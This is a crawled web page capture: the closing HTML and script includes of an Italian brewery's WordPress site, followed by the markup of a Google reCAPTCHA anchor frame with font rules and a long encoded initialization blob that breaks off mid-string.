<!-- FareHarbor plugin activated --><script src="https://fareharbor.com/embeds/api/v1/?autolightframe=yes"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://birradelborgo.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://birradelborgo.it/wp-content/plugins/js_composer/assets/lib/vendor/dist/animate.css/animate.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://birradelborgo.it/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://birradelborgo.it/wp-content/themes/dt-the7/js/main.min.js?ver=0.1.2" id="dt-main-js"></script>
<script type="text/javascript" src="https://birradelborgo.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://birradelborgo.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://birradelborgo.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-12 12:55:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/birradelborgo.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://birradelborgo.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://birradelborgo.it/wp-content/themes/birradelborgo/js/libs/age-verification.js?ver=6.8.3" id="age-js-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://birradelborgo.it/wp-content/themes/birradelborgo/js/bdb.js?ver=6.8.3" id="bdb-js-js"></script>
<script type="text/javascript" src="https://birradelborgo.it/wp-content/themes/birradelborgo/js/libs/wow.min.js?ver=6.8.3" id="wow-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/jquery.midnight/1.1.2/midnight.jquery.min.js?ver=6.8.3" id="Midnight-js-js"></script>
<script type="text/javascript" src="https://birradelborgo.it/wp-content/themes/birradelborgo/js/libs/vivus.js?ver=6.8.3" id="vivus-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfxxfMUAAAAAHfDOAONN7HOcwBd8ao0x63OPxos&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://birradelborgo.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfxxfMUAAAAAHfDOAONN7HOcwBd8ao0x63OPxos",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://birradelborgo.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://birradelborgo.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://birradelborgo.it/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.6.1" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://birradelborgo.it/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.21.1" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://birradelborgo.it/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.21.1" id="ultimate-vc-addons-row-bg-js"></script>
<script type="text/javascript" src="https://birradelborgo.it/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.21.1" id="ultimate-vc-addons-custom-js"></script>
<script></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1206315038" async></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfxxfMUAAAAAHfDOAONN7HOcwBd8ao0x63OPxos&co=aHR0cHM6Ly9iaXJyYWRlbGJvcmdvLml0OjQ0Mw..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=e39o0lxzs77o
body_size: 45213
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="XDrPDfaBipFr9ilZUGXfcg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="XDrPDfaBipFr9ilZUGXfcg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XDrPDfaBipFr9ilZUGXfcg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wq0qF1DChVbClMOpLhs5w4HDncKGKh7CmWjDtzpHw4rCu8OiWyxQRXgZwpgtw4DCkCYSw4piaMOCwocow48fw6/CpxJCw5pgwrPDinBhAsKtGcOlA2jDt0hHWsOrwqlnwpDCtw1PwpBcwqgoVsK6w59UwofDtcKvwr02SlrCpVnCmcOLd0TCg8OtAl3CrsKRwqQNRX49MyV1w6scRsKaAGltEGoXB8ODNcK7w5YlcSnDolAGw4EFwpJBw6fChG/CocOqZUsgCsKLBUVdH3LDolthO8KMw6ULY8KsY3HCiS8jJjXDk8O1w4bDusKMw47Do3jDiMKeI1PChcOfw5rDl8KKw5F8D0cUw4hHP8KRwplJw7c+EMKYMD7DhcK/[base64]/DoMKJw4LCtjpOwo7CtjgeBcKZJMKkbcK6w4VlwqI/w4lFYEfCq8OrDW3Cg8KPBE1Ww6bDnCwKXxDCmMOcw4MDwqonLiBve8O1wozDiG/[base64]/KwXDmMKfwqQ+w5PDi2RqGMK5woTCjSXDpGh0wpzDk8OSw57CocOlw5lwY8O3XnQKXcO2cUxHFzdjw4XDjA99wqBswq9Xw4DDjQZXwpXCkyAowpRMwqthVhzDncKxwrtlw7tOMT96w7Bpw7rCuMKjNyBIFmLDtWTCl8KBwrfDszkCw7Qgw4fDoj/DtMKOw5zCu1R0w5lNw4EffMKBwqvDrBTDiG0qaEdKwqHCrjbDtjXClyhnwrHCmQzCiVs/w4khw7fDry3ClMK2e8Kwwr/DjcOkw5ASCjFKw6N3OcK4wp7CvmHCgcKgw7MYwp/CkMKqw4PChTdawoHDqDJZM8OaNxhywrDDo8O9w6XDrzdDccOZH8OJw41sUMOdPkpUwpUsb8ORw4Rfw7k1w6vCpnkvw63DkcKFw7rCgcOiCGswB8OiPwnDvlPDsBlOwovCh8K3wqbDni7DlMK1BAPDmsKNwpnCpMOqYC/CsEHCl1kLwrvDh8KfCsKXU8K9w7tBwprDpcOtwr8Gw7LCh8Kfw7TCrzzDoUFrTMOvwo0oNm7CgMKaw5nCmcOkwojCl0nCocOQw5jCogfDrcKMw7HCt8Kbw71uGT1JNcOLwoJFw4tRBsOTKAoeWMKvKEbDusKoBMKnw7DCsB3CuxVcTk1swqXDjAQpd3/[base64]/ClAkIw7leHsK/[base64]/wq89w40Zw6HDr8Kew7dCNA3DgmzCswrCtcKUCcOBwqMYwr7DgMO3FFjCtzzCkzDCmHrCt8K5bMO5f8OiRXfDqcO+w43DmMOEDcKPw5HCv8K6YcKLQ8OgF8OUw5gAUcKEAsK5w4zClcKBw6cSwrdqw7wrwoIfwq/DusKhw4fDlsOJBDtzMkdmM1RawpZbw4bDtMK3wq3Cp3jCrcOvaiQ4wpF4J0kjwplTSVHDoR7CriM0wp1Dw7JOwrttw5k/[base64]/DhsO4w4jCsloyVVnDixcqDF/CtcODwrUXFcKDCl8MwpYULWpMwp3Dt8OAw6PCuF0QwqlcZxckwqlTw4fDnBxTwrRJIMKAwqbCucOJw4Umw7lQHcOCwqPDvMK8P8ORw53DuzvDoFPCmcOYwo7CmhEuHFMfwr/DsHjDt8KWE3zDswgTw6jDtB3Coyolw6dXwobCg8OIwphrwqzClw/Dp8OYwrwAGQUbw6c1NMKzw7HChWvDrGDCuzXCgMOow5hBwqnDlcOkwpTCtwUwfcOXwpzDn8KJwpkgKVrDjMKzwrgxdcO9w6nCmsOFw4vDqcKOw5LDtQ/[base64]/[base64]/w7nCmsKdw4dNwoYQw4DCgRU1w4wtwrzDoSliVsKxecKbw5PCisOeRDIdwqnDijYTeTVvMTbDrMKPZcO5aXEPcsORcMK5wo3DsMOdw5fDvMKxPGjChMKVXMOuw6PCgsOWe1rDvhwsw5DDk8KsRCnClMO1wrnDgzfCt8OabMKmecOMMsKqw7/[base64]/CiMOJwobDonPDr8OBwq7CtsKow6PDs0EKY8ONwpUEw7jDp8OafGbDscOGRm/CrRrDs09xwrLDjj7Cry3DvcKSTVjClMKfwoI3cMKLSgoTGlfDgw4Xw79uAjHCmkTDvcOmw6V2wrFBw7g6D8O/w6lsEMKiw607aDhCwqfDtcOpIsOGYDkhw5I2RsKWwpMiPhBBw5/DrcOUw6MbUkzCr8OdP8O/wpXCiMKPw7nDiiTCqcK8Ky/DtUrCnlfDgz0pDMKEwrPCnBrCrlQyRyjDkBQsw7TDpcKDH19kw70TwoBrw6TDrcOSw58/wpAUwonDmcKjJsOSX8KCA8Kvw77CjcK6wrggdcOjRmxdwoPCrMKcRQZlIVR+ZA5DwqXCk18MIQVAYGzDnhbDsAXCrjM/[base64]/ChVnCnS/DhcK8Mit/[base64]/[base64]/w7dPWMKBZ39Ow6wsZ8OUGkUjw75Lw6jCklQTw75UwqNhw4fDmyhBDwhsDcKrScK+EMK/YlsWXcOkwozCvMO+w5YcDsK6JsKgw7PDssOsdMO8w5XDjGdaAMKDTmU3RcO3wpl6fC7CpsKrwqNLEW5QwrQQYcOGwoAcRsOuwoHDnEAiQX8hw44bwrFKFS0bQsOCWMKyGw/DicOkw5XCsFp7JsKCSnYSwpPCgMKTFcKgPMKiwr91w6jCmh8ZwqUXalHDvk8iw5xtM1fCsMOZTBhnenrDk8O5ag7CpD3CpzxYRhBywqvDoEXDrVxQwrHDuh8uw5ckwpEvQMOMwoJkEWrDhMKYw69QHxwvEMOHw6/[base64]/DtcOJPwdASTsXwrLCkSPCm13DmcODSyoPKsORLMKywq0YJ8OmwrfDpTHDkirDlTbCrWkDwqhQUgBpw5jCq8OuWRTDsMK1w6DCuG90w4sfw4jDhQnCoMKgCcK5wobDjsKdw5LCs1TDncKtwp1VHlzDv8KYwpvDihBgw5ZvCRfDiitOdMONwojDqGxDw6hWL1/[base64]/w6FWfg9Pwp9WeQnCowkPb8KOwrPCkiJnw5TCvA/ChMOYwrDDpw/DuMOtEMOUw6rDuQPDisOQwp/CrG/[base64]/AMOlw5XCgyJSdMK9wqsoNknCqR/CgGDDvcKzwql/KE/[base64]/w7HCt24MwpDCqUQxNUPCkVPDgl7ClsOydjbCsMK1OQ83w7nCscKwwrNrV8Ksw55qw4cOwoEYDmJOaMKpwpB5wr7CnxnDi8KcAUrCig3DncK7wrAUewxEPQXDucOdD8K3W8KcfsOuw7wlwp/[base64]/Cl8KYw643w7fCmmFow4hWwrF8MA84bsOaMG3Dm3PCpMOxw5Mrw6VNw4wCWXBORcK9OF7DtcK+V8Obekhtc2jDsll/w6DDhwZiW8Kuw4ZPw6NLw4c6w5BMJls/[base64]/DusKCw7LCnkoqwoJ+YXEkQFQtw4Ftw4pYw5VHG8K0IsO7w4TDiRxHAcOvw77DjsK9Fg5Uw5/Cl1jDq0fDnTfCu8KNURVcf8O+VsO3w4pjw6DCgk7CpsONw5jCs8OXw5svV0pMLMKVYhzDjsOVdH56w4gTwr7Du8Opw5LCuMOXwqzCojd5w7fCo8K8wpdXwrDDjB5WwrrDp8KlwpJYwr44NMK6K8Ojw4TDkUtaRil4wo/[base64]/Dh33Dlwcrw6fCuMK2EcKAw5k4w7pkwrTCt8O5e8OOKGnCvMKaw5rDmSLCq0rDjMK2w7VMMcOZR30sRMKuKcKiU8KXHX4xLMKpwp0vT1nCi8KBYMO/w5EEwqoZaHQhw7BEwojDnsKxccKUwocgw7HDs8KhwoHDuG4fcsKAwoHDhFfDiMOnw5hLwoR1w4nCrsOUw7TDjTFqw7ZCw4FSw4rDvSHDp35YYFtVG8KjwrwMTcOCw7fDk2/DgcOGw61vRMOKU1vClcKDLBxrZS8swpV6wrhlT1HDvsOPQBfCqcKGJl97wohHDsKWwrjCsSbCh2bCjCjDqcOGw5nCoMOkRsKFYHzDvVxKw5prRMOgw6Y9w44TCcOeITjDq8KfTsKsw5HDh8KYcm8ZLMK/wobDjEN8wpPDjW/CpsOvGsO+GxTDmDXCvyzCo8OMJyHDswoQwqZFLXxRHcO2w61qO8KIw7/CsSnCqSPDsMK3w5zDnylvw7vDmBtfEcO4wqrDpB3CqzpXw6DCqUUxwoPCm8KAb8OqS8Kzw43Cr3NjawTDnmJDwpRuZA/CsSoLw6nCpsO6ekMRwrZYw7BawpQPw7geDcONHsOhwqh/wq8iYm7DuFsGIsOvwozCgS9ewrZtwq/ClsOQMsK9DcOaKl0Vw54Lw5PCmsK3e8OEL0lNe8OXGArCvFTDs1HCtcKlUMO5wpg0NcOXw4rCt0Uewq/CiMOMacKhwpbCuAXDkkV8wq4/woEOwr1kwoQvw7xwFcKnRsKFw73Cu8OnIsKyYz/DnlYDUsO2wpzDr8O/w7h0csODEcOhwoTDjcOrSkNowprCqFHDvsO/[base64]/[base64]/Dky/[base64]/[base64]/[base64]/A8Oowo5ZU0PDtXHDmhUZbsOIwrRsUsKGaBDCgkLCrTxHw4kRJB/ClMKHwooYwp3DlnvDuG9cNyNYacOlWy9ZwrRDMsKFw7kmw4IKTys+w6o2w6jDv8ObLcKCw6LClzvDqHp/GXHDo8OzMg9jwojCkTHCgcOSwqkXFmzCm8OYGD7CqcOrJCl8c8OuWcOEw4JwWXrDlsO0w5PDgQjCrcKoZsK8YsO8TsOmWnR+EMKyw7fDtxENw54PPnvCrh/CqjjDv8OyFAofw7PDssODwrfDv8OhwrokwroMw4kbw5pswq4Hw5nDkcKgw4dfwrI9RlDCk8KVwp8ZwoxGw6NAAsOBDMKjw4jCh8OUw6EWLk/CqMOaw5HCuz3Du8Kiw6LCssOlwrIOdsKXbMKEbMKoXMKMwqARMcOKfxlbwofDgg82wppcw7XDuUHDisOxRcKJOh/DgcOcw5LDlzQFwpRmFEMVw6ooAcKnHsOvw7RQDThhwp1qMS3Co21GMsOqfwFta8KFw4jDsVlxUsO+dsOcTMOMEBXDkUvDscOYworCqcKOwo/DjMKma8KCwqAbEcKRw74+w6bChiUXwq9vw7HDizXDvyQzAMOJC8OScyBjwpVZWsKtOsOcWildM3bDmSPDiWfCvxHDm8OId8OPwo/DijZ4wqsNbMKXFSvCp8KTwoZ8Zn1Xw5Ahw5Z6QsO8wqYWDEvCiiEGw5IywrIEfDwVw43ClcKRQE/CtA/CnMKgQcKsG8KnNidlUMKZwpHCjMKPwrc1Q8KWw7ESLhUHIXjCjsOVw7VVw6s3asOuwrAaBxtiDy/DnDpIwqTCpcKZw5nCpWdiw7AnTQXClsKDPXh+wq3DvMK6DXt/FlPCqMOkw5YYwrbDkcKfFCYAw4NiD8KwDcKHHR3DkwdMwqtMwq7CusK4fcOkDQIqw5zChlxDw47DjsOBwpTCrkcqPzLDk8K2w6Y8U0YMPcOSDycwwpt5wookAErCoMOcW8OawqFzw656woA7w4wVw4gnw7TDo2HCkn84LsOlLSIbb8OkEMOmKC/CgS8MLE9UBxlxK8OpwpRMw79VwoXDpMOTCsKJAcKvw6/CqcOEUkrDqsKnw4PDpgRgwqZNw6LCk8KQHcKtEsO0Kgl4wokyVMKjPk0dwq7DlSDDrH5JwqpkFBDDusKZf0VvBTvDt8KXwoQpE8KNw5TCoMO/w5vDijsnYnvDlsKEwrTDnlIHwq/[base64]/[base64]/[base64]/ZWFHwp45woUdEMObw64UP8O7w6dqd8KpwrFLeMKMwqxhAMKUJcOyKMKeRMO4WcOsEy/[base64]/DlRxww6DCpsO5w5oVwpPDl3nDqVLDphNhZyUSE8K8e8OzaMORw5kwwqFaKCfDlEM2w7F9KwrDusO/wrR1dsOtwqsaf0tkwrd5w7gEYcOCYirDhkN2VMOjGylIM8O7wr4jw5vDhcO/dC/DmjLDphLCuMO8JgTCgcO7w6/DlVfCu8OHwrDDmxRQw43CpsO5ZRphw6Ifw6UAGx7DvFoJZcOqwrl+wr/[base64]/DuMKrEh3CnMOKSsOAchHDs8Kdw4bCg0oiG8O7w5LCggI2w4AHwoPDhBd/w6YvSQRmaMK6wrZnw69nwqs5LwRhw4cBwqJ6Zk0eDcO0w4DDtGBow4dhSzQXamnDiMO9w7ByT8OGMsO5AcOFPsKawo3CiDULw7nCr8KWKMKzw6lVBsObcQcWJBZKwoJMwoRAAsOJAnTDlVMhBMOkwoHDl8Kiw4QDMBvDv8OTTFBBD8KKwr/DoMKhw4zCncOAwqHDlMKCw4vCg1IwXMOswr8dQw4zw6fDkF3Dq8OBw7/DmMOlUcOywpvCvMKkw57CgAFlwog6f8OJwqImwqdZw77DlMOfCG/DlGzDgHd0w4VUCcOXwpjCv8OjfcOgwonCtcKnw7BUNSDDgMKkw4jCscOSe0DDg110wpPDli0lwojCtXHColFGfkVYe8OROWlJdELDr0LDtcO7wqLCpcO+ClPCv0nCuR8ebS/CqsOww79Bw7d9wr1twrJebh/CrFbDq8Oaf8OxI8KvZxx5woHChl1Ww43CtlrCqMOGRcOcOFrDk8OlwoDCjcOQw7YwwpLCqcOMwrPDq1B5wosra2jDocOKwpfCl8KRKAI4Inwvwpl8O8KFwrxMOsOjwoXDgcOywrDDqMOxw50Nw5LDpsO/w7hFwqVbw4rCozMQE8KDQUtmwojDs8OSwrx3w51Aw7fDpz1TYcKNIMKBO0I5UHorHC4kdxLDsh/[base64]/[base64]/[base64]/[base64]/DjcK/wrzDmi8+wpjCrMK3LsKkYcOKbz7CvEtYUijDqnTCskHDuCAOwqxBYMODw4N0FcOKccKUHsO7wqRmDR/Dm8K2w6h4NMOZwoJowrXCnhJpw7/[base64]/P8KYSMO1w69jwrM/wqbDnsKbwqXClBzCssOFwqA/w5bDgGLDuVNuNBd/ARrCgsKlwqgSGMK7wqhnwqAvwqgacMKlw43DjMOqYB5eD8Oswop9w7zCjR5CEMO3ambCmcOlHMO2ZsKcw75Rw5UIcsO1P8KzD8O0wpzDrcKBw5XDncOIfCzCksO1wpAhw5zCk3pewrkuwojDogQiwoDCpGdKwqbDmMK7DCA6MsKuw65XFV3Ct2/DmcKhwp0lwpDCtUHDrsOMw64rW1oBwqMow47CvcKbZMK8woTDisK0w5w6w7jCpsKHwrw+csO+wrIxwpzDlBoZKFpFworDjlAfw5zCtcKjMMOpwphrGsO0TcK9wrAhwrzCpcO6wqTDikPDgxXDt3fDlEvCgcKYZGrDqcKZw4BFYAzCmx/[base64]/DkcOJL8KqF8KlR8OoAsK5w5LDjMO7wobDqHDCvMOvbcO1wqQuLFrDkSXCjcOSw4TCosKrw5zCpiLCu8OPwr41YsKmZ8ORfWYOwrd+w50ZRFo2CMOtcxLDlRbDtcOdZg/[base64]/J8KHwrU8EVIzw7gZwrbDpMKUwrYEezPCgCPDqsKVwpB+wopBw7rCnGRUWMOoWBEwwpnDrXbCvsOBw5dVwpDCnsOAGlBnOcOKwq/[base64]/[base64]/UjLCmz